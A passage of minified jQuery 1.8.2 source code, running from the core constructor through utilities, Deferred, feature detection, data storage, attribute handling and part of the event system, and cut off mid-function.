t){if(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&t.length>=3?[null,t,null]:rt.exec(t),i&&(i[1]||!n)){if(i[1])return n=n instanceof Q?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:B,t=Q.parseHTML(i[1],a,!0),it.test(i[1])&&Q.isPlainObject(n)&&this.attr.call(t,n,!0),Q.merge(this,t);if(o=B.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(t);this.length=1,this[0]=o}return this.context=B,this.selector=t,this}return!n||n.jquery?(n||r).find(t):this.constructor(n).find(t)}return Q.isFunction(t)?r.ready(t):(t.selector!==e&&(this.selector=t.selector,this.context=t.context),Q.makeArray(t,this))},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return J.call(this)},get:function(t){return null==t?this.toArray():t<0?this[this.length+t]:this[t]},pushStack:function(t,e,n){var r=Q.merge(this.constructor(),t);return r.prevObject=this,r.context=this.context,"find"===e?r.selector=this.selector+(this.selector?" ":"")+n:e&&(r.selector=this.selector+"."+e+"("+n+")"),r},each:function(t,e){return Q.each(this,t,e)},ready:function(t){return Q.ready.promise().done(t),this},eq:function(t){return t=+t,t===-1?this.slice(t):this.slice(t,t+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(J.apply(this,arguments),"slice",J.call(arguments).join(","))},map:function(t){return this.pushStack(Q.map(this,function(e,n){return t.call(e,n,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:G,sort:[].sort,splice:[].splice},Q.fn.init.prototype=Q.fn,Q.extend=Q.fn.extend=function(){var t,n,r,i,o,a,s=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[1]||{},u=2),"object"!=typeof s&&!Q.isFunction(s)&&(s={}),c===u&&(s=this,--u);u<c;u++)if(null!=(t=arguments[u]))for(n in t)r=s[n],i=t[n],s!==i&&(l&&i&&(Q.isPlainObject(i)||(o=Q.isArray(i)))?(o?(o=!1,a=r&&Q.isArray(r)?r:[]):a=r&&Q.isPlainObject(r)?r:{},s[n]=Q.extend(l,a,i)):i!==e&&(s[n]=i));return s},Q.extend({noConflict:function(e){return t.$===Q&&(t.$=U),e&&t.jQuery===Q&&(t.jQuery=W),Q},isReady:!1,readyWait:1,holdReady:function(t){t?Q.readyWait++:Q.ready(!0)},ready:function(t){if(t===!0?!--Q.readyWait:!Q.isReady){if(!B.body)return setTimeout(Q.ready,1);Q.isReady=!0,t!==!0&&--Q.readyWait>0||(q.resolveWith(B,[Q]),Q.fn.trigger&&Q(B).trigger("ready").off("ready"))}},isFunction:function(t){return"function"===Q.type(t)},isArray:Array.isArray||function(t){return"array"===Q.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):ht[V.call(t)]||"object"},isPlainObject:function(t){if(!t||"object"!==Q.type(t)||t.nodeType||Q.isWindow(t))return!1;try{if(t.constructor&&!Y.call(t,"constructor")&&!Y.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in t);return r===e||Y.call(t,r)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},error:function(t){throw new Error(t)},parseHTML:function(t,e,n){var r;return t&&"string"==typeof t?("boolean"==typeof e&&(n=e,e=0),e=e||B,(r=it.exec(t))?[e.createElement(r[1])]:(r=Q.buildFragment([t],e,n?null:[]),Q.merge([],(r.cacheable?Q.clone(r.fragment):r.fragment).childNodes))):null},parseJSON:function(e){return e&&"string"==typeof e?(e=Q.trim(e),t.JSON&&t.JSON.parse?t.JSON.parse(e):ot.test(e.replace(st,"@").replace(ut,"]").replace(at,""))?new Function("return "+e)():void Q.error("Invalid JSON: "+e)):null},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{t.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=e}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&Q.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(e){e&&tt.test(e)&&(t.execScript||function(e){t.eval.call(t,e)})(e)},camelCase:function(t){return t.replace(ct,"ms-").replace(lt,ft)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,n,r){var i,o=0,a=t.length,s=a===e||Q.isFunction(t);if(r)if(s){for(i in t)if(n.apply(t[i],r)===!1)break}else for(;o<a&&n.apply(t[o++],r)!==!1;);else if(s){for(i in t)if(n.call(t[i],i,t[i])===!1)break}else for(;o<a&&n.call(t[o],o,t[o++])!==!1;);return t},trim:K&&!K.call("\ufeff ")?function(t){return null==t?"":K.call(t)}:function(t){return null==t?"":(t+"").replace(nt,"")},makeArray:function(t,e){var n,r=e||[];return null!=t&&(n=Q.type(t),null==t.length||"string"===n||"function"===n||"regexp"===n||Q.isWindow(t)?G.call(r,t):Q.merge(r,t)),r},inArray:function(t,e,n){var r;if(e){if(X)return X.call(e,t,n);for(r=e.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in e&&e[n]===t)return n}return-1},merge:function(t,n){var r=n.length,i=t.length,o=0;if("number"==typeof r)for(;o<r;o++)t[i++]=n[o];else for(;n[o]!==e;)t[i++]=n[o++];return t.length=i,t},grep:function(t,e,n){var r,i=[],o=0,a=t.length;for(n=!!n;o<a;o++)r=!!e(t[o],o),n!==r&&i.push(t[o]);return i},map:function(t,n,r){var i,o,a=[],s=0,u=t.length,c=t instanceof Q||u!==e&&"number"==typeof u&&(u>0&&t[0]&&t[u-1]||0===u||Q.isArray(t));if(c)for(;s<u;s++)i=n(t[s],s,r),null!=i&&(a[a.length]=i);else for(o in t)i=n(t[o],o,r),null!=i&&(a[a.length]=i);return a.concat.apply([],a)},guid:1,proxy:function(t,n){var r,i,o;return"string"==typeof n&&(r=t[n],n=t,t=r),Q.isFunction(t)?(i=J.call(arguments,2),o=function(){return t.apply(n,i.concat(J.call(arguments)))},o.guid=t.guid=t.guid||Q.guid++,o):e},access:function(t,n,r,i,o,a,s){var u,c=null==r,l=0,f=t.length;if(r&&"object"==typeof r){for(l in r)Q.access(t,n,l,r[l],1,a,i);o=1}else if(i!==e){if(u=s===e&&Q.isFunction(i),c&&(u?(u=n,n=function(t,e,n){return u.call(Q(t),n)}):(n.call(t,i),n=null)),n)for(;l<f;l++)n(t[l],r,u?i.call(t[l],l,n(t[l],r)):i,s);o=1}return o?t:c?n.call(t):f?n(t[0],r):a},now:function(){return(new Date).getTime()}}),Q.ready.promise=function(e){if(!q)if(q=Q.Deferred(),"complete"===B.readyState)setTimeout(Q.ready,1);else if(B.addEventListener)B.addEventListener("DOMContentLoaded",pt,!1),t.addEventListener("load",Q.ready,!1);else{B.attachEvent("onreadystatechange",pt),t.attachEvent("onload",Q.ready);var n=!1;try{n=null==t.frameElement&&B.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!Q.isReady){try{n.doScroll("left")}catch(t){return setTimeout(i,50)}Q.ready()}}()}return q.promise(e)},Q.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(t,e){ht["[object "+e+"]"]=e.toLowerCase()}),F=Q(B);var dt={};Q.Callbacks=function(t){t="string"==typeof t?dt[t]||n(t):Q.extend({},t);var r,i,o,a,s,u,c=[],l=!t.once&&[],f=function(e){for(r=t.memory&&e,i=!0,u=a||0,a=0,s=c.length,o=!0;c&&u<s;u++)if(c[u].apply(e[0],e[1])===!1&&t.stopOnFalse){r=!1;break}o=!1,c&&(l?l.length&&f(l.shift()):r?c=[]:p.disable())},p={add:function(){if(c){var e=c.length;!function n(e){Q.each(e,function(e,r){var i=Q.type(r);"function"!==i||t.unique&&p.has(r)?r&&r.length&&"string"!==i&&n(r):c.push(r)})}(arguments),o?s=c.length:r&&(a=e,f(r))}return this},remove:function(){return c&&Q.each(arguments,function(t,e){for(var n;(n=Q.inArray(e,c,n))>-1;)c.splice(n,1),o&&(n<=s&&s--,n<=u&&u--)}),this},has:function(t){return Q.inArray(t,c)>-1},empty:function(){return c=[],this},disable:function(){return c=l=r=e,this},disabled:function(){return!c},lock:function(){return l=e,r||p.disable(),this},locked:function(){return!l},fireWith:function(t,e){return e=e||[],e=[t,e.slice?e.slice():e],c&&(!i||l)&&(o?l.push(e):f(e)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},Q.extend({Deferred:function(t){var e=[["resolve","done",Q.Callbacks("once memory"),"resolved"],["reject","fail",Q.Callbacks("once memory"),"rejected"],["notify","progress",Q.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var t=arguments;return Q.Deferred(function(n){Q.each(e,function(e,r){var o=r[0],a=t[e];i[r[1]](Q.isFunction(a)?function(){var t=a.apply(this,arguments);t&&Q.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o+"With"](this===i?n:this,[t])}:n[o])}),t=null}).promise()},promise:function(t){return null!=t?Q.extend(t,r):r}},i={};return r.pipe=r.then,Q.each(e,function(t,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},e[1^t][2].disable,e[2][2].lock),i[o[0]]=a.fire,i[o[0]+"With"]=a.fireWith}),r.promise(i),t&&t.call(i,i),i},when:function(t){var e,n,r,i=0,o=J.call(arguments),a=o.length,s=1!==a||t&&Q.isFunction(t.promise)?a:0,u=1===s?t:Q.Deferred(),c=function(t,n,r){return function(i){n[t]=this,r[t]=arguments.length>1?J.call(arguments):i,r===e?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(e=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&Q.isFunction(o[i].promise)?o[i].promise().done(c(i,r,o)).fail(u.reject).progress(c(i,n,e)):--s;return s||u.resolveWith(r,o),u.promise()}}),Q.support=function(){var e,n,r,i,o,a,s,u,c,l,f,p=B.createElement("div");if(p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0],r.style.cssText="top:1px;float:left;opacity:.5",!n||!n.length)return{};i=B.createElement("select"),o=i.appendChild(B.createElement("option")),a=p.getElementsByTagName("input")[0],e={leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:"on"===a.value,optSelected:o.selected,getSetAttribute:"t"!==p.className,enctype:!!B.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==B.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===B.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,e.noCloneChecked=a.cloneNode(!0).checked,i.disabled=!0,e.optDisabled=!o.disabled;try{delete p.test}catch(h){e.deleteExpando=!1}if(!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",f=function(){e.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",f)),a=B.createElement("input"),a.value="t",a.setAttribute("type","radio"),e.radioValue="t"===a.value,a.setAttribute("checked","checked"),a.setAttribute("name","t"),p.appendChild(a),s=B.createDocumentFragment(),s.appendChild(p.lastChild),e.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,e.appendChecked=a.checked,s.removeChild(a),s.appendChild(p),p.attachEvent)for(c in{submit:!0,change:!0,focusin:!0})u="on"+c,l=u in p,l||(p.setAttribute(u,"return;"),l="function"==typeof p[u]),e[c+"Bubbles"]=l;return Q(function(){var n,r,i,o,a="padding:0;margin:0;border:0;display:block;overflow:hidden;",s=B.getElementsByTagName("body")[0];s&&(n=B.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",s.insertBefore(n,s.firstChild),r=B.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=r.getElementsByTagName("td"),i[0].style.cssText="padding:0;margin:0;border:0;display:none",l=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",e.reliableHiddenOffsets=l&&0===i[0].offsetHeight,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",e.boxSizing=4===r.offsetWidth,e.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,t.getComputedStyle&&(e.pixelPosition="1%"!==(t.getComputedStyle(r,null)||{}).top,e.boxSizingReliable="4px"===(t.getComputedStyle(r,null)||{width:"4px"}).width,o=B.createElement("div"),o.style.cssText=r.style.cssText=a,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),e.reliableMarginRight=!parseFloat((t.getComputedStyle(o,null)||{}).marginRight)),"undefined"!=typeof r.style.zoom&&(r.innerHTML="",r.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",e.inlineBlockNeedsLayout=3===r.offsetWidth,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",e.shrinkWrapBlocks=3!==r.offsetWidth,n.style.zoom=1),s.removeChild(n),n=r=i=o=null)}),s.removeChild(p),n=r=i=o=a=s=p=null,e}();var vt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,gt=/([A-Z])/g;Q.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(Q.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(t){return t=t.nodeType?Q.cache[t[Q.expando]]:t[Q.expando],!!t&&!i(t)},data:function(t,n,r,i){if(Q.acceptData(t)){var o,a,s=Q.expando,u="string"==typeof n,c=t.nodeType,l=c?Q.cache:t,f=c?t[s]:t[s]&&s;if(f&&l[f]&&(i||l[f].data)||!u||r!==e)return f||(c?t[s]=f=Q.deletedIds.pop()||Q.guid++:f=s),l[f]||(l[f]={},c||(l[f].toJSON=Q.noop)),"object"!=typeof n&&"function"!=typeof n||(i?l[f]=Q.extend(l[f],n):l[f].data=Q.extend(l[f].data,n)),o=l[f],i||(o.data||(o.data={}),o=o.data),r!==e&&(o[Q.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[Q.camelCase(n)])):a=o,a}},removeData:function(t,e,n){if(Q.acceptData(t)){var r,o,a,s=t.nodeType,u=s?Q.cache:t,c=s?t[Q.expando]:Q.expando;if(u[c]){if(e&&(r=n?u[c]:u[c].data)){Q.isArray(e)||(e in r?e=[e]:(e=Q.camelCase(e),e=e in r?[e]:e.split(" ")));for(o=0,a=e.length;o<a;o++)delete r[e[o]];if(!(n?i:Q.isEmptyObject)(r))return}(n||(delete u[c].data,i(u[c])))&&(s?Q.cleanData([t],!0):Q.support.deleteExpando||u!=u.window?delete u[c]:u[c]=null)}}},_data:function(t,e,n){return Q.data(t,e,n,!0)},acceptData:function(t){var e=t.nodeName&&Q.noData[t.nodeName.toLowerCase()];return!e||e!==!0&&t.getAttribute("classid")===e}}),Q.fn.extend({data:function(t,n){var i,o,a,s,u,c=this[0],l=0,f=null;if(t===e){if(this.length&&(f=Q.data(c),1===c.nodeType&&!Q._data(c,"parsedAttrs"))){for(a=c.attributes,u=a.length;l<u;l++)s=a[l].name,s.indexOf("data-")||(s=Q.camelCase(s.substring(5)),r(c,s,f[s]));Q._data(c,"parsedAttrs",!0)}return f}return"object"==typeof t?this.each(function(){Q.data(this,t)}):(i=t.split(".",2),i[1]=i[1]?"."+i[1]:"",o=i[1]+"!",Q.access(this,function(n){return n===e?(f=this.triggerHandler("getData"+o,[i[0]]),f===e&&c&&(f=Q.data(c,t),f=r(c,t,f)),f===e&&i[1]?this.data(i[0]):f):(i[1]=n,void this.each(function(){var e=Q(this);e.triggerHandler("setData"+o,i),Q.data(this,t,n),e.triggerHandler("changeData"+o,i)}))},null,n,arguments.length>1,null,!1))},removeData:function(t){return this.each(function(){Q.removeData(this,t)})}}),Q.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Q._data(t,e),n&&(!r||Q.isArray(n)?r=Q._data(t,e,Q.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Q.queue(t,e),r=n.length,i=n.shift(),o=Q._queueHooks(t,e),a=function(){Q.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Q._data(t,n)||Q._data(t,n,{empty:Q.Callbacks("once memory").add(function(){Q.removeData(t,e+"queue",!0),Q.removeData(t,n,!0)})})}}),Q.fn.extend({queue:function(t,n){var r=2;return"string"!=typeof t&&(n=t,t="fx",r--),arguments.length<r?Q.queue(this[0],t):n===e?this:this.each(function(){var e=Q.queue(this,t,n);Q._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&Q.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Q.dequeue(this,t)})},delay:function(t,e){return t=Q.fx?Q.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,n){var r=setTimeout(e,t);n.stop=function(){clearTimeout(r)}})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,n){var r,i=1,o=Q.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof t&&(n=t,t=e),t=t||"fx";s--;)r=Q._data(a[s],t+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var mt,yt,xt,_t=/[\t\r\n]/g,bt=/\r/g,wt=/^(?:button|input)$/i,Tt=/^(?:button|input|object|select|textarea)$/i,Et=/^a(?:rea|)$/i,Nt=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,At=Q.support.getSetAttribute;Q.fn.extend({attr:function(t,e){return Q.access(this,Q.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Q.removeAttr(this,t)})},prop:function(t,e){return Q.access(this,Q.prop,t,e,arguments.length>1)},removeProp:function(t){return t=Q.propFix[t]||t,this.each(function(){try{this[t]=e,delete this[t]}catch(n){}})},addClass:function(t){var e,n,r,i,o,a,s;if(Q.isFunction(t))return this.each(function(e){Q(this).addClass(t.call(this,e,this.className))});if(t&&"string"==typeof t)for(e=t.split(et),n=0,r=this.length;n<r;n++)if(i=this[n],1===i.nodeType)if(i.className||1!==e.length){for(o=" "+i.className+" ",a=0,s=e.length;a<s;a++)o.indexOf(" "+e[a]+" ")<0&&(o+=e[a]+" ");i.className=Q.trim(o)}else i.className=t;return this},removeClass:function(t){var n,r,i,o,a,s,u;if(Q.isFunction(t))return this.each(function(e){Q(this).removeClass(t.call(this,e,this.className))});if(t&&"string"==typeof t||t===e)for(n=(t||"").split(et),s=0,u=this.length;s<u;s++)if(i=this[s],1===i.nodeType&&i.className){for(r=(" "+i.className+" ").replace(_t," "),o=0,a=n.length;o<a;o++)for(;r.indexOf(" "+n[o]+" ")>=0;)r=r.replace(" "+n[o]+" "," ");i.className=t?Q.trim(r):""}return this},toggleClass:function(t,e){var n=typeof t,r="boolean"==typeof e;return Q.isFunction(t)?this.each(function(n){Q(this).toggleClass(t.call(this,n,this.className,e),e)}):this.each(function(){if("string"===n)for(var i,o=0,a=Q(this),s=e,u=t.split(et);i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else"undefined"!==n&&"boolean"!==n||(this.className&&Q._data(this,"__className__",this.className),this.className=this.className||t===!1?"":Q._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(_t," ").indexOf(e)>=0)return!0;return!1},val:function(t){var n,r,i,o=this[0];{if(arguments.length)return i=Q.isFunction(t),this.each(function(r){var o,a=Q(this);1===this.nodeType&&(o=i?t.call(this,r,a.val()):t,null==o?o="":"number"==typeof o?o+="":Q.isArray(o)&&(o=Q.map(o,function(t){return null==t?"":t+""})),n=Q.valHooks[this.type]||Q.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==e||(this.value=o))});if(o)return n=Q.valHooks[o.type]||Q.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==e?r:(r=o.value,"string"==typeof r?r.replace(bt,""):null==r?"":r)}}}),Q.extend({valHooks:{option:{get:function(t){var e=t.attributes.value;return!e||e.specified?t.value:t.text}},select:{get:function(t){var e,n,r,i,o=t.selectedIndex,a=[],s=t.options,u="select-one"===t.type;if(o<0)return null;for(n=u?o:0,r=u?o+1:s.length;n<r;n++)if(i=s[n],i.selected&&(Q.support.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!Q.nodeName(i.parentNode,"optgroup"))){if(e=Q(i).val(),u)return e;a.push(e)}return u&&!a.length&&s.length?Q(s[o]).val():a},set:function(t,e){var n=Q.makeArray(e);return Q(t).find("option").each(function(){this.selected=Q.inArray(Q(this).val(),n)>=0}),n.length||(t.selectedIndex=-1),n}}},attrFn:{},attr:function(t,n,r,i){var o,a,s,u=t.nodeType;if(t&&3!==u&&8!==u&&2!==u)return i&&Q.isFunction(Q.fn[n])?Q(t)[n](r):"undefined"==typeof t.getAttribute?Q.prop(t,n,r):(s=1!==u||!Q.isXMLDoc(t),s&&(n=n.toLowerCase(),a=Q.attrHooks[n]||(Nt.test(n)?yt:mt)),r!==e?null===r?void Q.removeAttr(t,n):a&&"set"in a&&s&&(o=a.set(t,r,n))!==e?o:(t.setAttribute(n,r+""),r):a&&"get"in a&&s&&null!==(o=a.get(t,n))?o:(o=t.getAttribute(n),null===o?e:o))},removeAttr:function(t,e){var n,r,i,o,a=0;if(e&&1===t.nodeType)for(r=e.split(et);a<r.length;a++)i=r[a],i&&(n=Q.propFix[i]||i,o=Nt.test(i),o||Q.attr(t,i,""),t.removeAttribute(At?i:n),o&&n in t&&(t[n]=!1))},attrHooks:{type:{set:function(t,e){if(wt.test(t.nodeName)&&t.parentNode)Q.error("type property can't be changed");else if(!Q.support.radioValue&&"radio"===e&&Q.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}},value:{get:function(t,e){return mt&&Q.nodeName(t,"button")?mt.get(t,e):e in t?t.value:null},set:function(t,e,n){return mt&&Q.nodeName(t,"button")?mt.set(t,e,n):void(t.value=e)}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(t,n,r){var i,o,a,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return a=1!==s||!Q.isXMLDoc(t),a&&(n=Q.propFix[n]||n,o=Q.propHooks[n]),r!==e?o&&"set"in o&&(i=o.set(t,r,n))!==e?i:t[n]=r:o&&"get"in o&&null!==(i=o.get(t,n))?i:t[n]},propHooks:{tabIndex:{get:function(t){var n=t.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):Tt.test(t.nodeName)||Et.test(t.nodeName)&&t.href?0:e}}}}),yt={get:function(t,n){var r,i=Q.prop(t,n);return i===!0||"boolean"!=typeof i&&(r=t.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():e},set:function(t,e,n){var r;return e===!1?Q.removeAttr(t,n):(r=Q.propFix[n]||n,r in t&&(t[r]=!0),t.setAttribute(n,n.toLowerCase())),n}},At||(xt={name:!0,id:!0,coords:!0},mt=Q.valHooks.button={get:function(t,n){var r;return r=t.getAttributeNode(n),r&&(xt[n]?""!==r.value:r.specified)?r.value:e},set:function(t,e,n){var r=t.getAttributeNode(n);return r||(r=B.createAttribute(n),t.setAttributeNode(r)),r.value=e+""}},Q.each(["width","height"],function(t,e){Q.attrHooks[e]=Q.extend(Q.attrHooks[e],{set:function(t,n){if(""===n)return t.setAttribute(e,"auto"),
n}})}),Q.attrHooks.contenteditable={get:mt.get,set:function(t,e,n){""===e&&(e="false"),mt.set(t,e,n)}}),Q.support.hrefNormalized||Q.each(["href","src","width","height"],function(t,n){Q.attrHooks[n]=Q.extend(Q.attrHooks[n],{get:function(t){var r=t.getAttribute(n,2);return null===r?e:r}})}),Q.support.style||(Q.attrHooks.style={get:function(t){return t.style.cssText.toLowerCase()||e},set:function(t,e){return t.style.cssText=e+""}}),Q.support.optSelected||(Q.propHooks.selected=Q.extend(Q.propHooks.selected,{get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null}})),Q.support.enctype||(Q.propFix.enctype="encoding"),Q.support.checkOn||Q.each(["radio","checkbox"],function(){Q.valHooks[this]={get:function(t){return null===t.getAttribute("value")?"on":t.value}}}),Q.each(["radio","checkbox"],function(){Q.valHooks[this]=Q.extend(Q.valHooks[this],{set:function(t,e){if(Q.isArray(e))return t.checked=Q.inArray(Q(t).val(),e)>=0}})});var Ct=/^(?:textarea|input|select)$/i,St=/^([^\.]*|)(?:\.(.+)|)$/,kt=/(?:^|\s)hover(\.\S+|)\b/,$t=/^key/,jt=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Dt=function(t){return Q.event.special.hover?t:t.replace(kt,"mouseenter$1 mouseleave$1")};Q.event={add:function(t,n,r,i,o){var a,s,u,c,l,f,p,h,d,v,g;if(3!==t.nodeType&&8!==t.nodeType&&n&&r&&(a=Q._data(t))){for(r.handler&&(d=r,r=d.handler,o=d.selector),r.guid||(r.guid=Q.guid++),u=a.events,u||(a.events=u={}),s=a.handle,s||(a.handle=s=function(t){return"undefined"==typeof Q||t&&Q.event.triggered===t.type?e:Q.event.dispatch.apply(s.elem,arguments)},s.elem=t),n=Q.trim(Dt(n)).split(" "),c=0;c<n.length;c++)l=St.exec(n[c])||[],f=l[1],p=(l[2]||"").split(".").sort(),g=Q.event.special[f]||{},f=(o?g.delegateType:g.bindType)||f,g=Q.event.special[f]||{},h=Q.extend({type:f,origType:l[1],data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&Q.expr.match.needsContext.test(o),namespace:p.join(".")},d),v=u[f],v||(v=u[f]=[],v.delegateCount=0,g.setup&&g.setup.call(t,i,p,s)!==!1||(t.addEventListener?t.addEventListener(f,s,!1):t.attachEvent&&t.attachEvent("on"+f,s))),g.add&&(g.add.call(t,h),h.handler.guid||(h.handler.guid=r.guid)),o?v.splice(v.delegateCount++,0,h):v.push(h),Q.event.global[f]=!0;t=null}},global:{},remove:function(t,e,n,r,i){var o,a,s,u,c,l,f,p,h,d,v,g=Q.hasData(t)&&Q._data(t);if(g&&(p=g.events)){for(e=Q.trim(Dt(e||"")).split(" "),o=0;o<e.length;o++)if(a=St.exec(e[o])||[],s=u=a[1],c=a[2],s){for(h=Q.event.special[s]||{},s=(r?h.delegateType:h.bindType)||s,d=p[s]||[],l=d.length,c=c?new RegExp("(^|\\.)"+c.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,f=0;f<d.length;f++)v=d[f],(i||u===v.origType)&&(!n||n.guid===v.guid)&&(!c||c.test(v.namespace))&&(!r||r===v.selector||"**"===r&&v.selector)&&(d.splice(f--,1),v.selector&&d.delegateCount--,h.remove&&h.remove.call(t,v));0===d.length&&l!==d.length&&((!h.teardown||h.teardown.call(t,c,g.handle)===!1)&&Q.removeEvent(t,s,g.handle),delete p[s])}else for(s in p)Q.event.remove(t,s+e[o],n,r,!0);Q.isEmptyObject(p)&&(delete g.handle,Q.removeData(t,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,i,o){if(!i||3!==i.nodeType&&8!==i.nodeType){var a,s,u,c,l,f,p,h,d,v,g=n.type||n,m=[];if(Ot.test(g+Q.event.triggered))return;if(g.indexOf("!")>=0&&(g=g.slice(0,-1),s=!0),g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),(!i||Q.event.customEvent[g])&&!Q.event.global[g])return;if(n="object"==typeof n?n[Q.expando]?n:new Q.Event(g,n):new Q.Event(g),n.type=g,n.isTrigger=!0,n.exclusive=s,n.namespace=m.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,f=g.indexOf(":")<0?"on"+g:"",!i){a=Q.cache;for(u in 